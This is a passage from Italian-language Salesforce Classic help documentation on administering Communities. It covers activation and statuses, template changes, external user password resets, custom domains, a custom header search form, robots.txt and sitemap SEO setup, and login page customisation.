Il menu *Nome* a destra contiene link per la modifica delle informazioni di contatto e la disconnessione. Per gli utenti interni, contiene anche il link Assistenza & formazione e può contenere link all'impostazione e ad altri strumenti, in base alle autorizzazioni utente e alle funzionalità abilitate. Se l'organizzazione utilizza Lightning Experience, gli utenti che dispongono dell'autorizzazione appropriata possono passare da Salesforce Classic alla nuova interfaccia e viceversa utilizzando il commutatore. Cercare il link Passa a Lightning Experience nel menu *Nome*. Poiché Comunità Salesforce non è attualmente supportato in Lightning Experience, se un utente passa alla nuova interfaccia non sarà in grado di vedere l'intestazione globale o le comunità. Per accedere alle comunità, l'utente dovrà tornare a Salesforce Classic.

In una comunità, gli utenti con autorizzazione Gestisci comunità o Crea e imposta comunità visualizzano un'icona a forma di ingranaggio ( ) che possono utilizzare per passare a Gestione comunità. In Gestione comunità, è disponibile un ulteriore menu che consente di visualizzare in anteprima la comunità o accedere alle impostazioni della comunità tramite Generatore di comunità, Site.com Studio o Force.com.



Nota: In Gestione comunità, gli utenti possono visualizzare l'intestazione globale e il menu Gestione comunità anche se non dispongono dell'autorizzazione "Visualizza intestazione globale". Si consiglia tuttavia di assegnare l'autorizzazione "Visualizza intestazione globale" agli utenti che necessitano di passare dall'organizzazione interna alle comunità e viceversa.

#### <span id="page-3145-0"></span>VEDERE ANCHE:

[Navigazione alle comunità](#page-3273-0)

## Condividere un link alla comunità

È possibile consentire ai membri di vedere in anteprima la comunità prima di renderla attiva.

È possibile condividere il link per una comunità di anteprima solo con gli utenti che sono stati aggiunti come membri della comunità.

Condividere il link a una comunità in stato Anteprima consente di ottenere con facilità i commenti e le opinioni di tutte le persone coinvolte. La comunità funziona esattamente come funzionerà quando sarà attiva, quindi, gli utenti interessati possono provare tutte le funzionalità ed esaminare l'immagine e le personalizzazioni. Inoltre, in questo modo si sfrutta l'opportunità di avere già membri che possono inviare, commentare e condividere i record in modo che i nuovi membri entrino a far parte di una comunità già attiva dal loro primo accesso.

**1.** Accedere a Gestione comunità in uno dei seguenti modi.

- Dalla comunità, fare clic su **nell'intestazione globale**.
- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Impostazioni**.
- **3.** Copiare l'URL visualizzato sulla pagina e condividerlo con le persone interessate.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per condividere un URL di anteprima per la comunità:

**•** "Crea e imposta comunità"

Tenere presente che è possibile condividere l'URL solo con gli utenti che sono stati aggiunti come membri della comunità.

#### VEDERE ANCHE:

[Personalizzazione delle comunità](#page-3128-0) [Stati delle comunità](#page-3147-0)

## <span id="page-3146-0"></span>Attivazione delle comunità

Una volta attivata, la comunità diventa visibile ai membri. È possibile personalizzare la comunità mentre è attiva oppure disattivare la comunità per apportare le modifiche. Ricordare che quando una comunità è attiva, tutto il contenuto della comunità sarà visibile ai membri. Assicurarsi di completare le personalizzazioni principali mentre lo stato è Anteprima.

Nota: Se sono abilitati i messaggi email di benvenuto, verrà inviato a ogni membro un messaggio contenente un link alla comunità quando si attiva per la prima volta la comunità. Per i membri esterni alla società che non hanno una password o utilizzano Single Sign-On, il messaggio di benvenuto include un link che consente di impostare la password e la domanda di sicurezza.

Un utente esterno con accesso a più comunità all'interno di un'organizzazione utilizza le stesse credenziali di accesso per tutte le comunità.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Impostazioni**.
- **3.** Fare clic su **Attiva comunità**. La comunità è attiva e online.

VEDERE ANCHE:

[Stati delle comunità](#page-3147-0) [Personalizzazione delle comunità](#page-3128-0) [Disattivazione di una comunità](#page-3149-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

## <span id="page-3147-0"></span>Stati delle comunità

Le comunità possono avere uno dei seguenti stati:

#### **Stato Descrizione**

Anteprima La personalizzazione della comunità non è completa e la comunità non è mai stata attivata. Dopo l'attivazione di una comunità, non è possibile tornare allo stato Anteprima.

> Gli utenti con autorizzazione "Crea e imposta comunità" possono accedere alle comunità con stato Anteprima se il loro profilo o insieme di autorizzazioni è associato alla comunità. Possono inoltre condividere un link alle comunità con gli utenti i cui profili o insiemi di autorizzazioni sono associati alla comunità. Il link per condividere una comunità in Anteprima si trova nella pagina Gestione comunità.

Non vengono inviati messaggi email di benvenuto nemmeno se è selezionata l'opzione Invia email di benvenuto.

Nota: Se l'accesso dell'organizzazione a Communities viene sospeso a causa del mancato pagamento delle spese, tutte le comunità vengono disattivate, incluse quelle con stato Anteprima. Quando Communities viene nuovamente abilitata, tutte le comunità sono nello stato Inattivo. È possibile attivare queste comunità, ma non è possibile riportarle allo stato Anteprima.

Inattivo La comunità in precedenza era Attiva ma è stata disattivata.

È opportuno disattivare una comunità se è necessario:

- **•** aggiungere o rimuovere membri
- **•** aggiungere, rimuovere o modificare l'ordine delle schede
- **•** modificare lo schema dei colori
- **•** modificare l'URL della comunità

Se disattivata, la comunità non appare più nel menu a discesa. Gli utenti con autorizzazione "Crea e imposta comunità" possono comunque accedere all'impostazione per le comunità inattive indipendentemente dall'appartenenza. Se i membri tentano di accedere a comunità inattiva utilizzando un link diretto, visualizzano una pagina di errore.

La comunità è attiva e disponibile per i membri. Attivo

> Vengono inviati messaggi di benvenuto ai nuovi membri se l'opzione Invia email di benvenuto è selezionata.

#### VEDERE ANCHE:

- [Personalizzazione delle comunità](#page-3128-0)
- [Attivazione delle comunità](#page-3146-0)
- [Disattivazione di una comunità](#page-3149-0)
- [Condividere un link alla comunità](#page-3145-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Aggiornamento delle impostazioni della comunità

È possibile gestire il nome della comunità, la descrizione, l'URL, lo stato della comunità e il modello della comunità da un'unica posizione.

Dopo l'attivazione della comunità, è possibile modificare il nome e l'URL della comunità, ma gli utenti non verranno reindirizzati al nuovo URL. Se queste modifiche sono necessarie, assicurarsi di informare i membri della comunità prima di apportarle.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Impostazioni**.
- **3.** Modificare le impostazioni della comunità come desiderato:
	- Modificare il nome, la descrizione e l'URL della comunità facendo clic su accanto al nome della comunità.
	- **•** Gestire lo stato della propria comunità.
	- **•** Modificare il modello di comunità in uso.

#### VEDERE ANCHE:

[Modifica del modello di comunità in uso](#page-3150-0) [Stati delle comunità](#page-3147-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

# <span id="page-3149-0"></span>Disattivazione di una comunità

È opportuno disattivare una comunità se è necessario:

- **•** aggiungere o rimuovere membri
- **•** aggiungere, rimuovere o modificare l'ordine delle schede
- **•** modificare lo schema dei colori
- **•** modificare l'URL della comunità
- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Impostazioni**.
- **3.** Fare clic su **Disattiva**.

La comunità è inattiva e offline.

Quando una comunità è inattiva, i membri la visualizzano comunque nel menu, ma non possono accedervi a meno che non dispongano dell'autorizzazione "Crea e imposta comunità".

VEDERE ANCHE:

[Stati delle comunità](#page-3147-0) [Attivazione delle comunità](#page-3146-0) [Personalizzazione delle comunità](#page-3128-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

# <span id="page-3150-0"></span>Modifica del modello di comunità in uso

Modificare il modello di comunità se i requisiti previsti per la comunità cambiano dopo la prima configurazione.



Suggerimento: non si perderanno i dati quando si modificano i modelli, ma assicurarsi di esaminare le [Considerazioni sulla modifica del modello di comunità](#page-3151-0) prima di eseguire le operazioni descritte di seguito.

Se la comunità è già attiva e si cambia modello passando da Schede Salesforce + Visualforce a un modello basato sul Generatore di comunità o da un modello basato sul Generatore di comunità a un altro modello basato sul Generatore di comunità, il cambiamento viene salvato in una versione provvisoria che potrà essere modificata nel Generatore di comunità. È necessario pubblicare le modifiche nel Generatore di comunità prima che venga aggiornata la comunità attiva.

Se la comunità è già attiva e si cambia modello passando da un modello basato sul Generatore di comunità a un modello Schede Salesforce + Visualforce, la comunità attiva viene aggiornata immediatamente. In tale scenario, si consiglia di disattivare prima la comunità. Una volta apportate tutte le modifiche, potrà essere riattivata.

Se il modello è indicato con Nessuno, significa che non si sta utilizzando un modello predefinito basato sul Generatore di comunità o che si è modificato un modello basato sul Generatore di comunità.

Se si utilizza un modello basato sul Generatore di comunità e si personalizza il modello, la pagina **Impostazioni** mostra il nome del modello che è in modalità bozza nel Generatore di comunità. Un messaggio di avviso ricorda di pubblicare le modifiche nel Generatore di comunità.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Impostazioni**.
- **3.** Fare clic su **Cambia modello**.
- **4.** Scegliere un modello che soddisfa le esigenze della comunità.

Per ulteriori informazioni sull'utilizzo dei modelli Kokua, Koa e Napili, vedere il documento [Community Templates for Self-Service](https://help.salesforce.com/help/doc/en/community_templates.pdf) [Implementation Guide](https://help.salesforce.com/help/doc/en/community_templates.pdf).

Per ulteriori informazioni sull'uso del modello Aloha, vedere [Getting Started with the Aloha Community Template for Salesforce Identity](https://na1.salesforce.com/help/doc/en/salesforce_community_identity_templates.pdf).

**5.** Quando richiesto, selezionare **Cambia modello** per confermare le modifiche.

Dopo la modifica del modello, si torna a Gestione comunità.

Verificare che le pagine della comunità, ad esempio la pagina di accesso o la pagina iniziale della comunità, siano ancora una selezione valida per il modello di comunità aggiornato. Ad esempio, se in precedenza si utilizzava un modello Schede Salesforce + Visualforce e si è passati a un modello basato sul Generatore di comunità, potrebbe essere necessario aggiornare le pagine in modo da utilizzare le pagine del Generatore di comunità anziché le pagine Visualforce. Se necessario, personalizzare la comunità nel Generatore di comunità e pubblicare le modifiche apportate.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

## <span id="page-3151-0"></span>Considerazioni sulla modifica del modello di comunità

La modifica del modello di comunità ha effetto sulla navigazione, l'immagine aziendale e le personalizzazioni della comunità.

- **•** I dati degli oggetti Salesforce vengono mantenuti, mentre l'immagine aziendale e le personalizzazioni dei componenti non vengono mantenuti. Sarà necessario rieseguire tutte le personalizzazioni.
- **•** Passando da un modello all'altro si aggiorna la navigazione in Gestione comunità. Per visualizzare tutte le opzioni disponibili in Gestione comunità, indipendentemente dalla selezione del modello, selezionare **Amministrazione** > **Preferenze** > **Mostra tutte le impostazioni in Gestione comunità**.
- **•** L'URL della comunità cambia quando si passa da un modello Schede Salesforce + Visualforce a un modello del Generatore di comunità o viceversa. Ad esempio, nei modelli basati sul Generatore di comunità viene aggiunto */s* all'URL. Assicurarsi di aggiornare eventuali link alla comunità con il nuovo URL.

Per ulteriori informazioni sull'utilizzo dei modelli Kokua, Koa e Napili, vedere la [Guida all'implementazione di Modelli di comunità per](https://help.salesforce.com/help/doc/en/community_templates.pdf) [Self-Service](https://help.salesforce.com/help/doc/en/community_templates.pdf).

Per ulteriori informazioni sull'uso del modello Aloha, vedere [Getting Started with the Aloha Community Template for Salesforce Identity](https://na1.salesforce.com/help/doc/en/salesforce_community_identity_templates.pdf).

# <span id="page-3151-1"></span>Amministrazione degli utenti delle comunità

## Ripristino della password di un utente esterno per le comunità

La password di un utente esterno può essere ripristinata sia dall'utente che dall'amministratore dell'organizzazione che ospita la comunità.

In entrambi i casi, quando qualcuno avvia il ripristino della password di un utente esterno, l'utente riceve un'email contenente un link per la reimpostazione della password. I link per la reimpostazione della password da parte dell'utente scadono dopo 24 ore. I link per la reimpostazione della password da parte degli amministratori non scadono. Quando l'utente fa clic sul link, gli verrà richiesto di ripristinare la password prima di procedere.

Se la richiesta di reimpostazione della password da parte dell'utente non può essere elaborata, l'utente riceve un'email che comunica il motivo. Le richieste di reimpostazione della password falliscono se l'account dell'utente è temporaneamente o definitivamente bloccato a causa di un numero eccessivo di tentativi di accesso oppure se la richiesta non è stata inviata in orari di accesso, intervalli IP o posizioni di rete approvate.

VEDERE ANCHE:

- [Creazione degli utenti delle comunità](#page-3122-0)
- [Come ricevono le informazioni di accesso i membri esterni della comunità?](#page-3152-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-3152-0"></span>Come ricevono le informazioni di accesso i membri esterni della comunità?

Gli utenti esterni ricevono le proprie credenziali di accesso nei messaggi email di benvenuto inviati dalla comunità.

Quando si abilita un referente come utente cliente o utente partner, il referente non riceve le proprie credenziali di accesso finché non viene aggiunto a una comunità con messaggi di benvenuto abilitati. Se i messaggi di benvenuto non sono abilitati per la comunità, l'utente esterno non riceverà le credenziali e sarà necessario inviarle manualmente. Per eseguire questa operazione, da Imposta, immettere *Utenti* nella casella Ricerca veloce, selezionare **Utenti**, selezionare la casella di controllo accanto al nome dell'utente e fare clic su **Reimposta password**. L'utente riceverà un messaggio email contenente il nome utente e un link per la reimpostazione della password. Il link contenuto nell'email non scade.

#### VEDERE ANCHE:

[Creazione degli utenti delle comunità](#page-3122-0) [Ripristino della password di un utente esterno per le comunità](#page-3151-1)

# Ottimizzazioni facoltative alle comunità

### Configurazione di un dominio personalizzato per la comunità

Impostare un dominio personalizzato in modo che gli URL della comunità riflettano l'immagine aziendale della società.

Nota: I domini personalizzati sono supportati solo nelle istanze non Sandbox. È possibile configurare un dominio personalizzato in un'istanza Sandbox e migrarlo in un'istanza di produzione, ma il dominio personalizzato sarà attivo solo nell'ambiente di produzione.

Quando si aggiunge un dominio, vi è la possibilità di allegare un certificato e una chiave per proteggere la connessione. Se si intende utilizzare un certificato, assicurarsi di averlo già aggiunto utilizzando Gestione certificati e chiavi prima di cercare di allegarlo al proprio dominio. Sono supportati solo i certificati firmati da una CA, che devono avere una lunghezza di 2048 bit. Per supportare tutti i domini ospitati dai siti della propria organizzazione, utilizzare un carattere jolly o un certificato SAN (Subject Alternative Name).

- **1.** Da Imposta, immettere *Domini* nella casella Ricerca veloce, quindi selezionare **Domini**.
- **2.** Fare clic su **Aggiungi un dominio**.
- **3.** Immettere il nome del dominio.
- **4.** Aggiungere un certificato se è già stato impostato un certificato firmato da una CA che supporta questo dominio.
- **5.** Fare clic su **Salva**. È anche possibile fare clic su **Salva e Nuovo** per aggiungere più domini.

Se si intende ospitare più di una comunità in un dominio, sarà necessario impostare URL personalizzati per ogni sito. Gli URL personalizzati sono il modo per distinguere le comunità all'interno di quel dominio. Da Imposta, immettere *URL personalizzati* nella casella Ricerca veloce, quindi selezionare **URL personalizzati**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per visualizzare i domini:

**•** "Visualizza impostazione e configurazione"

Per aggiungere i domini:

**•** "Personalizza applicazione" o "Visualizza impostazione e configurazione" e, in aggiunta, una licenza Publisher Site.com oppure "Crea e imposta comunità"

Per modificare o eliminare i domini:

**•** "Personalizza applicazione"

Per associare certificati a un dominio:

**•** Contattare Salesforce se non si utilizzano le Comunità. Le organizzazioni con Comunità possono associare certificati a un dominio.

Prima di cambiare il CNAME del nome del dominio in modo che punti a un nuovo nome di destinazione, assicurarsi che il nuovo nome di destinazione esista nel DNS utilizzando digonslookup. La data in cui i nomi di dominio sono stati creati influenza la destinazione del CNAME:

- **•** Per i nomi di dominio aggiunti prima del rilascio Summer '13, generalmente è necessario regolare CNAME in modo che punti al dominio completo seguito da live.siteforce.com invece che al sottodominio force.com dell'organizzazione. Ad esempio, se il dominio precedente al rilascio Summer '13 è www.esempio.com, la destinazione del suo CNAME dovrà essere www.esempio.com.live.siteforce.com anziché esempio.force.com per fare in modo che HTTPS funzioni.
- **•** I nomi di dominio che erano stati aggiunti nel rilascio Summer '13 o in uno precedente, non hanno l'ID organizzazione da 18 caratteri nella destinazione del CNAME.
- **•** I nomi di dominio che sono stati aggiunti nel rilascio Summer '13 o in uno successivo, puntano già all'indirizzo giusto per impostare HTTPS in un dominio personalizzato.
- **•** I nomi di dominio che sono stati aggiunti nel rilascio Winter '14 o in uno successivo, utilizzano un CNAME che punta al dominio interamente consentito seguito dall'ID a 18 caratteri dell'organizzazione e da .live.siteforce.com. Ad esempio, se il nome del dominio è www.esempio.com e l'ID dell'organizzazione a 18 caratteri è 00dxx0000001ggxeay, la destinazione del suo CNAME dovrà essere www.esempio.com.00dxx0000001ggxeay.live.siteforce.com.

## Aggiunta della casella di ricerca globale all'intestazione HTML personalizzata della Comunità

Se si personalizzano le proprie Comunità Salesforce con un'intestazione HTML, si nasconde la casella di ricerca globale. Per beneficiare di questa funzionalità di ricerca, aggiungere all'intestazione personalizzata un modulo.

**1.** Nell'intestazione HTML personalizzata, incorporare un modulo simile a quello riportato di seguito.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

```
<form action="/<community name>/search/SmartSearch" method="get">
  <input id="phSearchInput" type="text" name="str"/>
  <input type="submit" value="Search"/>
</form>
```
**2.** Sostituire *<community name>* con il valore univoco utilizzato per l'URL durante la creazione della comunità.

Ad esempio, immettendo *customers* come valore univoco per l'URL della comunità, il modulo sarebbe simile a questo esempio:

```
<form action="/customers/search/SmartSearch" method="get">
 <input id="phSearchInput" type="text" name="str"/>
 <input type="submit" value="Search"/>
</form>
```
## Configurazione di Search Engine Optimization (SEO) per la comunità

È possibile fare in modo che i motori di ricerca, come Google™ e Bing®, indicizzino la comunità in modo tale che clienti, partner e ospiti possano reperire facilmente le pagine della comunità tramite le ricerche online. SEO può migliorare in modo significativo il reperimento delle informazioni relative alle comunità pubbliche.

Esistono alcuni file standard da tenere presenti durante la configurazione di SEO per la comunità:

#### **robots.txt**

Il file robots.txt, un file standard utilizzato su tutto il Web per SEO, utilizza regole di inclusione ed esclusione per indicare a spider e robot Web le aree della comunità da indicizzare. Questo file fornisce il controllo completo sulle informazioni che gli utenti possono reperire tramite i motori di ricerca. È possibile personalizzare le regole in modo da consentire l'indicizzazione di tutta la comunità oppure scegliere aree specifiche. Una volta specificate le regole, i motori di ricerca utilizzano il file per indicizzare le pagine della comunità.

Per le comunità Salesforce, è necessario creare una pagina Visualforce che contenga tali informazioni. Il file viene inserito nella directory principale della comunità. Di seguito è riportato un esempio di pagina Visualforce con le regole di indicizzazione per una comunità:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per creare una pagina Visualforce, file robots.txt e file sitemap.xml per la comunità:

**•** "Crea e imposta comunità"

```
<apex:page contentType="text/plain">
User-agent: *
Disallow: / # hides everything from ALL bots
Allow: /<path-prefix-1>/s # add path you want to open to bots
Allow: /<path-prefix-2>/s # add path you want to open to bots
Sitemap: http://community URL>/<sitemap_to_community1>
Sitemap: http://<community URL>/<sitemap to community2>
</apex:page>
```
#### **sitemap.xml**

Il file sitemap.xml contiene un elenco degli URL della comunità. I motori di ricerca utilizzano questo elenco per scoprire quali pagine della comunità sono disponibili per l'acquisizione dei dati e l'indicizzazione. Il file robots.txt contiene il percorso alla mappa del sito della comunità. Anche il file sitemap. xml deve essere presente nella directory principale della comunità. Per ulteriori informazioni sulla creazione del file sitemap. xml per la comunità, vedere [questo articolo](http://developer.force.com/cookbook/recipe/creating-a-sitemap-file).

Nota: è possibile gestire più comunità, ognuna con diversi percorsi secondari. Tenere presente che tutte le comunità condividono lo stesso file, quindi assicurarsi che le regole di indicizzazione vengano applicate alle pagine di tutte le comunità. La pagina Visualforce con le informazioni del file robots.txt deve trovarsi nella comunità che non ha un nome di percorso secondario, ovvero quella al livello principale della gerarchia.

- **1.** Creare un elenco di regole di inclusione ed esclusione per le diverse aree della comunità che si desidera esporre o nascondere ai motori di ricerca. Salvare queste informazioni in un file di testo.
- **2.** In Imposta, immettere *Pagine Visualforce* nella casella Ricerca veloce, quindi selezionare **Pagine Visualforce** e fare clic su **Nuovo** per creare una nuova pagina Visualforce. Assegnarle un nome qualsiasi, ad esempio robot.
- **3.** Incollare l'elenco di regole di indicizzazione nella pagina Visualforce. I contenuti finali devono essere simili all'esempio precedente, con un numero maggiore di regole, secondo le esigenze.

**4.** Fare clic su **Salva**.

- **5.** Tornare alla pagina Gestione comunità della comunità, fare clic su **Amministrazione** > **Pagine** > **Vai a Force.com** e su **Modifica** nella pagina dei dettagli del sito.
- **6.** Nel campo **Robots.txt sito**, immettere il nome della pagina Visualforce appena creata o fare clic su **Quad per cercare il file.**
- **7.** Fare clic su **Salva**.
- 8. Se lo si desidera, inviare il file sitemap. xml direttamente ai motori di ricerca. Ad esempio, inviare il file a [Strumenti per i Webmaster](http://www.google.com/webmasters) [di Google](http://www.google.com/webmasters)™e Bing® [- Strumenti per i Webmaster](http://www.bing.com/toolbox/webmaster) per consentire agli utenti di tali motori di ricerca di trovare i contenuti nella comunità.

Per verificare che il file robots.txt è disponibile per robot e spider, navigare fino alla comunità e aggiungere /robots.txt all'URL della landing page. Dovrebbero apparire i contenuti incollati nella pagina Visualforce creata in precedenza. Analogamente, aggiungere /sitemap.xml all'URL della comunità per verificare se la mappa del sito è disponibile per spider e robot dei motori di ricerca.

# <span id="page-3155-0"></span>Accesso, auto registrazione e gestione delle password nella propria comunità

# Personalizzazione delle pagine di accesso, disconnessione e auto registrazione nella comunità

È possibile configurare le opzioni standard di accesso, disconnessione, gestione delle password e auto registrazione per la comunità o personalizzare il comportamento con Apex e le pagine Visualforce o del Generatore di comunità (Site.com Studio).

Per impostazione predefinita, ogni comunità dispone di pagine predefinite per accesso, gestione delle password e auto registrazione e dei controller Apex associati che gestiscono questa funzionalità. È possibile utilizzare Visualforce, Apex o il Generatore di comunità (Site.com Studio) per creare immagini aziendali personalizzate e modificare il comportamento predefinito:

- **•** [Personalizzare l'immagine aziendale della pagina di accesso predefinita](#page-3156-0).
- **•** [Personalizzare l'esperienza di accesso](#page-3157-0) modificando il comportamento della pagina di accesso predefinita, utilizzando una pagina di accesso personalizzata e supportando altri provider di autenticazione.
- **•** [Reindirizzare gli utenti a un altro URL al momento della disconnessione.](#page-3160-0)
- **•** [Utilizzare pagine Cambia password e Password dimenticata personalizzate](#page-3161-0)
- **•** [Impostare l'auto registrazione](#page-3162-0) per gli utenti guest senza licenza nella comunità.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

# <span id="page-3156-0"></span>Aggiunta dell'immagine aziendale alla pagina di accesso della comunità

Se è stato selezionato il modello Schede Salesforce + Visualforce, è possibile aggiungere il logo della società e un piè di pagina con testo personalizzato alla pagina di accesso standard già pronta per l'uso con la comunità.

I colori dell'intestazione e dello sfondo della pagina di accesso standard sono ereditati dallo [schema](#page-3135-0) [di colori dell'immagine aziendale](#page-3135-0) della comunità.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Accesso e registrazione** e apportare le modifiche nella sezione Intestazione e piè di pagina.
- **3.** Caricare un logo per l'intestazione di pagina della comunità.

Il file può essere .gif, .jpg o .png. La dimensione massima dei file è 100 KB. Le immagini con larghezza superiore a 250 pixel o altezza superiore a 125 pixel non vengono accettate. Caricando un logo si crea automaticamente una cartella Documenti condivisi per le comunità nella scheda Documenti e qui viene salvato il logo. Una volta creata, la cartella non può essere eliminata.

Il logo dell'intestazione viene visualizzato in alto a sinistra nella pagina di accesso standard. Inoltre, viene utilizzato quando si accede alla comunità in Salesforce1. Il logo dell'intestazione non appare nelle pagine di accesso personalizzate.

**4.** Immettere il testo personalizzato per il piè di pagina della pagina di accesso della comunità, fino a un massimo di 120 caratteri.

Il piè di pagina viene visualizzato nella parte inferiore della pagina di accesso. Il testo del piè di pagina non viene visualizzato nelle pagine di accesso personalizzate.

#### **5.** Fare clic su **Salva**.

Il logo e il testo del piè di pagina personalizzato vengono visualizzati per tutti gli utenti (interni, esterni e utenti guest senza licenza) nella pagina di accesso.

#### VEDERE ANCHE:

[Personalizzazione delle pagine di accesso, disconnessione e auto registrazione nella comunità](#page-3155-0) [Personalizzazione della procedura di accesso con Apex](#page-3158-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

## <span id="page-3157-0"></span>Personalizzazione dell'esperienza di accesso alla comunità

È possibile personalizzare la procedura di accesso predefinita per gli utenti esterni nella comunità. È anche possibile utilizzare una pagina di accesso di Generatore di comunità, Site.com Studio o Visualforce, supportare più provider di autenticazione e configurare il Single Sign-On con qualsiasi modello.

Gli utenti esterni sono utenti con licenze Comunità, Portale Clienti o Portale partner.

- **•** La pagina di accesso selezionata in Gestione comunità ha la precedenza su altre assegnazioni di pagine di accesso presenti nelle impostazioni del sito Site.com o Force.com.
- **•** Se la comunità utilizza il modello Schede Salesforce + Visualforce, la pagina di accesso assegnata alla comunità per impostazione predefinita è CommunitiesLogin. Utilizzare Visualforce per personalizzare l'aspetto di questa pagina.
- **•** Se la comunità utilizza il modello Napili, la pagina di accesso assegnata alla comunità per impostazione predefinita è login. Utilizzare il Generatore di comunità (Site.com Studio) per personalizzare l'aspetto della pagina.
- **•** Per aggiornare il comportamento di accesso sia per le pagine Visualforce che per quelle del Generatore di comunità, aggiornare il controller Apex [CommunitiesLoginController](#page-3158-0).
- **•** Le pagine personalizzate del Generatore comunità devono essere prima pubblicate per poter essere assegnate alla comunità. Ricordare di modificare il controller Apex CommunitiesLoginController e il metodo Apex Site.login() in modo che utilizzino la pagina di accesso personalizzata.
- **•** Le opzioni di accesso configurate qui sono valide solo per gli utenti esterni. Gli utenti dell'organizzazione interna devono utilizzare il link che indirizza i dipendenti all'accesso eseguito con nome utente e password Salesforce.
- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Accesso e registrazione** e apportare le modifiche nella sezione Accesso.
- **3.** Se necessario, scegliere una pagina di accesso personalizzata per la comunità. Selezionare il tipo di pagina (**Generatore di comunità**

o **Visualforce**), immettere il nome della pagina nel campo di ricerca e fare clic su **Alla finestra dei risultati della ricerca**, fare clic sul nome della pagina per selezionarla.

Suggerimento: Per tornare alla pagina di accesso predefinita per il modello di comunità, selezonare **Pagina predefinita**.

**4.** Selezionare le credenziali con cui gli utenti esterni possono accedere o registrarsi.

